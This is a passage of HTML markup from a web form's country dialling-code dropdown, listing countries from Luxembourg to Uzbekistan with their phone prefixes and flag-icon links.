                value="(+352) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LU.a3a2e106.svg" >(+352) &lt;span class=&#039;country_name&#039;&gt;Luxembourg&lt;/span&gt;</option><option  data-country_en="Macao" 
                value="(+853) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MO.33a6c6ac.svg" >(+853) &lt;span class=&#039;country_name&#039;&gt;Macao&lt;/span&gt;</option><option  data-country_en="Madagascar" 
                value="(+261) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MG.398c0abd.svg" >(+261) &lt;span class=&#039;country_name&#039;&gt;Madagascar&lt;/span&gt;</option><option  data-country_en="Malawi" 
                value="(+265) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MW.3bed4315.svg" >(+265) &lt;span class=&#039;country_name&#039;&gt;Malawi&lt;/span&gt;</option><option  data-country_en="Malaysia" 
                value="(+60) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MY.baa6cc3a.svg" >(+60) &lt;span class=&#039;country_name&#039;&gt;Malaysia&lt;/span&gt;</option><option  data-country_en="Maldives" 
                value="(+960) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MV.07cc3fea.svg" >(+960) &lt;span class=&#039;country_name&#039;&gt;Maldives&lt;/span&gt;</option><option  data-country_en="Mali" 
                value="(+223) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ML.73f94da5.svg" >(+223) &lt;span class=&#039;country_name&#039;&gt;Mali&lt;/span&gt;</option><option  data-country_en="Malta" 
                value="(+356) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MT.e163eaf5.svg" >(+356) &lt;span class=&#039;country_name&#039;&gt;Malta&lt;/span&gt;</option><option  data-country_en="Marshall Islands" 
                value="(+692) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MH.18bdc79d.svg" >(+692) &lt;span class=&#039;country_name&#039;&gt;Marshall Islands&lt;/span&gt;</option><option  data-country_en="Martinique" 
                value="(+596) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MQ.3e005004.svg" >(+596) &lt;span class=&#039;country_name&#039;&gt;Martinique&lt;/span&gt;</option><option  data-country_en="Mauritania" 
                value="(+222) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MR.76ad0dee.svg" >(+222) &lt;span class=&#039;country_name&#039;&gt;Mauritania&lt;/span&gt;</option><option  data-country_en="Mauritius" 
                value="(+230) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MU.cce3605d.svg" >(+230) &lt;span class=&#039;country_name&#039;&gt;Mauritius&lt;/span&gt;</option><option  data-country_en="Mayotte" 
                value="(+262 269, +262 639) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/YT.67271aea.svg" >(+262 269, +262 639) &lt;span class=&#039;country_name&#039;&gt;Mayotte&lt;/span&gt;</option><option  data-country_en="Mexico" 
                value="(+52) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MX.5c52076d.svg" >(+52) &lt;span class=&#039;country_name&#039;&gt;Mexico&lt;/span&gt;</option><option  data-country_en="Micronesia, Federated States of" 
                value="(+691) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FM.b465bc02.svg" >(+691) &lt;span class=&#039;country_name&#039;&gt;Micronesia, Federated States of&lt;/span&gt;</option><option  data-country_en="Moldova, Republic of" 
                value="(+373) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MD.4e33c8bc.svg" >(+373) &lt;span class=&#039;country_name&#039;&gt;Moldova, Republic of&lt;/span&gt;</option><option  data-country_en="Monaco" 
                value="(+377) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MC.85b39202.svg" >(+377) &lt;span class=&#039;country_name&#039;&gt;Monaco&lt;/span&gt;</option><option  data-country_en="Mongolia" 
                value="(+976) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MN.bd39ff70.svg" >(+976) &lt;span class=&#039;country_name&#039;&gt;Mongolia&lt;/span&gt;</option><option  data-country_en="Montenegro" 
                value="(+382) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ME.07feeec2.svg" >(+382) &lt;span class=&#039;country_name&#039;&gt;Montenegro&lt;/span&gt;</option><option  data-country_en="Montserrat" 
                value="(+1 664) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MS.b8d4b2b3.svg" >(+1 664) &lt;span class=&#039;country_name&#039;&gt;Montserrat&lt;/span&gt;</option><option  data-country_en="Morocco" 
                value="(+212) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MA.206ddfb4.svg" >(+212) &lt;span class=&#039;country_name&#039;&gt;Morocco&lt;/span&gt;</option><option  data-country_en="Mozambique" 
                value="(+258) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MZ.90735f11.svg" >(+258) &lt;span class=&#039;country_name&#039;&gt;Mozambique&lt;/span&gt;</option><option  data-country_en="Myanmar" 
                value="(+95) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MM.001fcc63.svg" >(+95) &lt;span class=&#039;country_name&#039;&gt;Myanmar&lt;/span&gt;</option><option  data-country_en="Namibia" 
                value="(+264) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NA.734aed17.svg" >(+264) &lt;span class=&#039;country_name&#039;&gt;Namibia&lt;/span&gt;</option><option  data-country_en="Nauru" 
                value="(+674) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NR.a54cac9f.svg" >(+674) &lt;span class=&#039;country_name&#039;&gt;Nauru&lt;/span&gt;</option><option  data-country_en="Nepal" 
                value="(+977) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NP.c9cd1350.svg" >(+977) &lt;span class=&#039;country_name&#039;&gt;Nepal&lt;/span&gt;</option><option  data-country_en="Netherlands" 
                value="(+31) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NL.e339206a.svg" >(+31) &lt;span class=&#039;country_name&#039;&gt;Netherlands&lt;/span&gt;</option><option  data-country_en="New Caledonia" 
                value="(+687) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NC.525c47ed.svg" >(+687) &lt;span class=&#039;country_name&#039;&gt;New Caledonia&lt;/span&gt;</option><option  data-country_en="New Zealand" 
                value="(+64) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NZ.49ad21ad.svg" >(+64) &lt;span class=&#039;country_name&#039;&gt;New Zealand&lt;/span&gt;</option><option  data-country_en="Nicaragua" 
                value="(+505) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NI.7fe09671.svg" >(+505) &lt;span class=&#039;country_name&#039;&gt;Nicaragua&lt;/span&gt;</option><option  data-country_en="Niger" 
                value="(+227) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NE.b99b8088.svg" >(+227) &lt;span class=&#039;country_name&#039;&gt;Niger&lt;/span&gt;</option><option  data-country_en="Nigeria" 
                value="(+234) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NG.81c69870.svg" >(+234) &lt;span class=&#039;country_name&#039;&gt;Nigeria&lt;/span&gt;</option><option  data-country_en="Niue" 
                value="(+683) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NU.a49652e0.svg" >(+683) &lt;span class=&#039;country_name&#039;&gt;Niue&lt;/span&gt;</option><option  data-country_en="Norfolk Island" 
                value="(+672 3) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NF.76095770.svg" >(+672 3) &lt;span class=&#039;country_name&#039;&gt;Norfolk Island&lt;/span&gt;</option><option  data-country_en="North Korea" 
                value="(+850) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KP.e70fa915.svg" >(+850) &lt;span class=&#039;country_name&#039;&gt;North Korea&lt;/span&gt;</option><option  data-country_en="North Macedonia, Republic of" 
                value="(+389) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MK.c7c5f9c0.svg" >(+389) &lt;span class=&#039;country_name&#039;&gt;North Macedonia, Republic of&lt;/span&gt;</option><option  data-country_en="Northern Mariana Islands" 
                value="(+1 670) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MP.dbf0df62.svg" >(+1 670) &lt;span class=&#039;country_name&#039;&gt;Northern Mariana Islands&lt;/span&gt;</option><option  data-country_en="Norway" 
                value="(+47) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NO.587847e6.svg" >(+47) &lt;span class=&#039;country_name&#039;&gt;Norway&lt;/span&gt;</option><option  data-country_en="Oman" 
                value="(+968) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/OM.72dc0ef4.svg" >(+968) &lt;span class=&#039;country_name&#039;&gt;Oman&lt;/span&gt;</option><option  data-country_en="Pakistan" 
                value="(+92) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PK.52975d36.svg" >(+92) &lt;span class=&#039;country_name&#039;&gt;Pakistan&lt;/span&gt;</option><option  data-country_en="Palau" 
                value="(+680) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PW.1aac3110.svg" >(+680) &lt;span class=&#039;country_name&#039;&gt;Palau&lt;/span&gt;</option><option  data-country_en="Palestinian Territory, Occupied" 
                value="(+970) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PS.b61f5228.svg" >(+970) &lt;span class=&#039;country_name&#039;&gt;Palestinian Territory, Occupied&lt;/span&gt;</option><option  data-country_en="Panama" 
                value="(+507) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PA.4bf20faf.svg" >(+507) &lt;span class=&#039;country_name&#039;&gt;Panama&lt;/span&gt;</option><option  data-country_en="Papua New Guinea" 
                value="(+675) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PG.ac6f1bab.svg" >(+675) &lt;span class=&#039;country_name&#039;&gt;Papua New Guinea&lt;/span&gt;</option><option  data-country_en="Paraguay" 
                value="(+595) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PY.442bb0a9.svg" >(+595) &lt;span class=&#039;country_name&#039;&gt;Paraguay&lt;/span&gt;</option><option  data-country_en="Peru" 
                value="(+51) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PE.a2af5453.svg" >(+51) &lt;span class=&#039;country_name&#039;&gt;Peru&lt;/span&gt;</option><option  data-country_en="Philippines" 
                value="(+63) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PH.dfa513c1.svg" >(+63) &lt;span class=&#039;country_name&#039;&gt;Philippines&lt;/span&gt;</option><option  data-country_en="Pitcairn" 
                value="(+64) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PN.89bc506f.svg" >(+64) &lt;span class=&#039;country_name&#039;&gt;Pitcairn&lt;/span&gt;</option><option  data-country_en="Poland" 
                value="(+48) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PL.dfb064d1.svg" >(+48) &lt;span class=&#039;country_name&#039;&gt;Poland&lt;/span&gt;</option><option  data-country_en="Portugal" 
                value="(+351) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PT.b50a5e80.svg" >(+351) &lt;span class=&#039;country_name&#039;&gt;Portugal&lt;/span&gt;</option><option  data-country_en="Puerto Rico" 
                value="(+1 787, +1 939) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PR.0389505c.svg" >(+1 787, +1 939) &lt;span class=&#039;country_name&#039;&gt;Puerto Rico&lt;/span&gt;</option><option  data-country_en="Qatar" 
                value="(+974) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/QA.1c5882c8.svg" >(+974) &lt;span class=&#039;country_name&#039;&gt;Qatar&lt;/span&gt;</option><option  data-country_en="Reunion" 
                value="(262) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RE.397eaa74.svg" >(262) &lt;span class=&#039;country_name&#039;&gt;Reunion&lt;/span&gt;</option><option  data-country_en="Romania" 
                value="(+40) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RO.58fbac26.svg" >(+40) &lt;span class=&#039;country_name&#039;&gt;Romania&lt;/span&gt;</option><option  data-country_en="Russian Federation" 
                value="(+7) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RU.3dcfd9ee.svg" >(+7) &lt;span class=&#039;country_name&#039;&gt;Russian Federation&lt;/span&gt;</option><option  data-country_en="Rwanda" 
                value="(+250) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RW.fadcb72b.svg" >(+250) &lt;span class=&#039;country_name&#039;&gt;Rwanda&lt;/span&gt;</option><option  data-country_en="Saint Barthelemy" 
                value="(590) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BL.2f9befe9.svg" >(590) &lt;span class=&#039;country_name&#039;&gt;Saint Barthelemy&lt;/span&gt;</option><option  data-country_en="Saint Helena" 
                value="(+290) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SH.c9fea29c.svg" >(+290) &lt;span class=&#039;country_name&#039;&gt;Saint Helena&lt;/span&gt;</option><option  data-country_en="Saint Kitts and Nevis" 
                value="(+1 869) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KN.c04c8e41.svg" >(+1 869) &lt;span class=&#039;country_name&#039;&gt;Saint Kitts and Nevis&lt;/span&gt;</option><option  data-country_en="Saint Lucia" 
                value="(+1 758) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LC.bec998e5.svg" >(+1 758) &lt;span class=&#039;country_name&#039;&gt;Saint Lucia&lt;/span&gt;</option><option  data-country_en="Saint Martin (French part)" 
                value="(+590) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MF.2f9befe9.svg" >(+590) &lt;span class=&#039;country_name&#039;&gt;Saint Martin (French part)&lt;/span&gt;</option><option  data-country_en="Saint Pierre and Miquelon" 
                value="(+508) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PM.442b3ccc.svg" >(+508) &lt;span class=&#039;country_name&#039;&gt;Saint Pierre and Miquelon&lt;/span&gt;</option><option  data-country_en="Saint Vincent and the Grenadines" 
                value="(+1 784) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VC.0028c0b7.svg" >(+1 784) &lt;span class=&#039;country_name&#039;&gt;Saint Vincent and the Grenadines&lt;/span&gt;</option><option  data-country_en="Samoa" 
                value="(+685) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/WS.84d6b287.svg" >(+685) &lt;span class=&#039;country_name&#039;&gt;Samoa&lt;/span&gt;</option><option  data-country_en="San Marino" 
                value="(+378) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SM.441deb07.svg" >(+378) &lt;span class=&#039;country_name&#039;&gt;San Marino&lt;/span&gt;</option><option  data-country_en="Sao Tome and Principe" 
                value="(+239) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ST.45accf24.svg" >(+239) &lt;span class=&#039;country_name&#039;&gt;Sao Tome and Principe&lt;/span&gt;</option><option  data-country_en="Saudi Arabia" 
                value="(+966) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SA.e9b568d8.svg" >(+966) &lt;span class=&#039;country_name&#039;&gt;Saudi Arabia&lt;/span&gt;</option><option  data-country_en="Senegal" 
                value="(+221) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SN.f0852a13.svg" >(+221) &lt;span class=&#039;country_name&#039;&gt;Senegal&lt;/span&gt;</option><option  data-country_en="Serbia" 
                value="(+381) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RS.939a0cd5.svg" >(+381) &lt;span class=&#039;country_name&#039;&gt;Serbia&lt;/span&gt;</option><option  data-country_en="Seychelles" 
                value="(+248) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SC.82ccb789.svg" >(+248) &lt;span class=&#039;country_name&#039;&gt;Seychelles&lt;/span&gt;</option><option  data-country_en="Sierra Leone" 
                value="(+232) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SL.8b017bce.svg" >(+232) &lt;span class=&#039;country_name&#039;&gt;Sierra Leone&lt;/span&gt;</option><option  data-country_en="Singapore" 
                value="(+65) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SG.4ebd9325.svg" >(+65) &lt;span class=&#039;country_name&#039;&gt;Singapore&lt;/span&gt;</option><option  data-country_en="Sint Maarten (Dutch part)" 
                value="(+721) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SX.95bcda1b.svg" >(+721) &lt;span class=&#039;country_name&#039;&gt;Sint Maarten (Dutch part)&lt;/span&gt;</option><option  data-country_en="Slovakia" 
                value="(+421) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SK.4bc7e448.svg" >(+421) &lt;span class=&#039;country_name&#039;&gt;Slovakia&lt;/span&gt;</option><option  data-country_en="Slovenia" 
                value="(+386) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SI.925e1976.svg" >(+386) &lt;span class=&#039;country_name&#039;&gt;Slovenia&lt;/span&gt;</option><option  data-country_en="Solomon Islands" 
                value="(+677) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SB.c9abcecb.svg" >(+677) &lt;span class=&#039;country_name&#039;&gt;Solomon Islands&lt;/span&gt;</option><option  data-country_en="Somalia" 
                value="(+252) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SO.a6c2dc12.svg" >(+252) &lt;span class=&#039;country_name&#039;&gt;Somalia&lt;/span&gt;</option><option  data-country_en="South Africa" 
                value="(+27) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ZA.dfe0c5b8.svg" >(+27) &lt;span class=&#039;country_name&#039;&gt;South Africa&lt;/span&gt;</option><option  data-country_en="South Georgia and the South Sandwich Islands" 
                value="(+500) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GS.7be39503.svg" >(+500) &lt;span class=&#039;country_name&#039;&gt;South Georgia and the South Sandwich Islands&lt;/span&gt;</option><option  data-country_en="South Korea" 
                value="(+82) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KR.b62df313.svg" >(+82) &lt;span class=&#039;country_name&#039;&gt;South Korea&lt;/span&gt;</option><option  data-country_en="South Sudan" 
                value="(+211) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SS.b2790302.svg" >(+211) &lt;span class=&#039;country_name&#039;&gt;South Sudan&lt;/span&gt;</option><option  data-country_en="Spain" 
                value="(+34) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ES.e972cb47.svg" >(+34) &lt;span class=&#039;country_name&#039;&gt;Spain&lt;/span&gt;</option><option  data-country_en="Sri Lanka" 
                value="(+94) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LK.04a0419a.svg" >(+94) &lt;span class=&#039;country_name&#039;&gt;Sri Lanka&lt;/span&gt;</option><option  data-country_en="Sudan" 
                value="(+249) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SD.09e48140.svg" >(+249) &lt;span class=&#039;country_name&#039;&gt;Sudan&lt;/span&gt;</option><option  data-country_en="Suriname" 
                value="(+597) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SR.977e29e2.svg" >(+597) &lt;span class=&#039;country_name&#039;&gt;Suriname&lt;/span&gt;</option><option  data-country_en="Svalbard and Jan Mayen" 
                value="(+47) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SJ.587847e6.svg" >(+47) &lt;span class=&#039;country_name&#039;&gt;Svalbard and Jan Mayen&lt;/span&gt;</option><option  data-country_en="Sweden" 
                value="(+46) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SE.87a8f583.svg" >(+46) &lt;span class=&#039;country_name&#039;&gt;Sweden&lt;/span&gt;</option><option  data-country_en="Switzerland" 
                value="(+41) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CH.83b8747c.svg" >(+41) &lt;span class=&#039;country_name&#039;&gt;Switzerland&lt;/span&gt;</option><option  data-country_en="Syrian Arab Republic" 
                value="(+963) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SY.bd88cb43.svg" >(+963) &lt;span class=&#039;country_name&#039;&gt;Syrian Arab Republic&lt;/span&gt;</option><option  data-country_en="Taiwan" 
                value="(+886) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TW.a9a01359.svg" >(+886) &lt;span class=&#039;country_name&#039;&gt;Taiwan&lt;/span&gt;</option><option  data-country_en="Tajikistan" 
                value="(+992) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TJ.bdc92107.svg" >(+992) &lt;span class=&#039;country_name&#039;&gt;Tajikistan&lt;/span&gt;</option><option  data-country_en="Tanzania, United Republic of" 
                value="(+255) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TZ.312b65dd.svg" >(+255) &lt;span class=&#039;country_name&#039;&gt;Tanzania, United Republic of&lt;/span&gt;</option><option  data-country_en="Thailand" 
                value="(+66) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TH.6afda1f6.svg" >(+66) &lt;span class=&#039;country_name&#039;&gt;Thailand&lt;/span&gt;</option><option  data-country_en="Timor-Leste" 
                value="(+670) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TL.7fb98d3d.svg" >(+670) &lt;span class=&#039;country_name&#039;&gt;Timor-Leste&lt;/span&gt;</option><option  data-country_en="Togo" 
                value="(+228) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TG.c13332f5.svg" >(+228) &lt;span class=&#039;country_name&#039;&gt;Togo&lt;/span&gt;</option><option  data-country_en="Tokelau" 
                value="(+690) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TK.408bf582.svg" >(+690) &lt;span class=&#039;country_name&#039;&gt;Tokelau&lt;/span&gt;</option><option  data-country_en="Tonga" 
                value="(+676) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TO.84b84015.svg" >(+676) &lt;span class=&#039;country_name&#039;&gt;Tonga&lt;/span&gt;</option><option  data-country_en="Trinidad and Tobago" 
                value="(+1 868) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TT.cbdac4db.svg" >(+1 868) &lt;span class=&#039;country_name&#039;&gt;Trinidad and Tobago&lt;/span&gt;</option><option  data-country_en="Tunisia" 
                value="(+216) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TN.381fe0e7.svg" >(+216) &lt;span class=&#039;country_name&#039;&gt;Tunisia&lt;/span&gt;</option><option  data-country_en="Turkey" 
                value="(+90) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TR.a6e7c087.svg" >(+90) &lt;span class=&#039;country_name&#039;&gt;Turkey&lt;/span&gt;</option><option  data-country_en="Turkmenistan" 
                value="(+993) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TM.7e8f4871.svg" >(+993) &lt;span class=&#039;country_name&#039;&gt;Turkmenistan&lt;/span&gt;</option><option  data-country_en="Turks and Caicos Islands" 
                value="(+1 649) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TC.4566dfc7.svg" >(+1 649) &lt;span class=&#039;country_name&#039;&gt;Turks and Caicos Islands&lt;/span&gt;</option><option  data-country_en="Tuvalu" 
                value="(+688) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TV.5dd0082d.svg" >(+688) &lt;span class=&#039;country_name&#039;&gt;Tuvalu&lt;/span&gt;</option><option  data-country_en="Uganda" 
                value="(+256) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UG.4ceb0440.svg" >(+256) &lt;span class=&#039;country_name&#039;&gt;Uganda&lt;/span&gt;</option><option  data-country_en="Ukraine" 
                value="(+380) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UA.13f0936e.svg" >(+380) &lt;span class=&#039;country_name&#039;&gt;Ukraine&lt;/span&gt;</option><option  data-country_en="United Arab Emirates" 
                value="(+971) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AE.537b07b0.svg" >(+971) &lt;span class=&#039;country_name&#039;&gt;United Arab Emirates&lt;/span&gt;</option><option  data-country_en="United Kingdom" 
                value="(+44) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GB.2e9c71c7.svg" >(+44) &lt;span class=&#039;country_name&#039;&gt;United Kingdom&lt;/span&gt;</option><option  data-country_en="United States Minor Outlying Islands" 
                value="(+246) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UM.f8190783.svg" >(+246) &lt;span class=&#039;country_name&#039;&gt;United States Minor Outlying Islands&lt;/span&gt;</option><option  data-country_en="United States of America" 
                value="(+1) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/US.f8190783.svg" >(+1) &lt;span class=&#039;country_name&#039;&gt;United States of America&lt;/span&gt;</option><option  data-country_en="Uruguay" 
                value="(+598) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UY.cf09356e.svg" >(+598) &lt;span class=&#039;country_name&#039;&gt;Uruguay&lt;/span&gt;</option><option  data-country_en="Uzbekistan" 
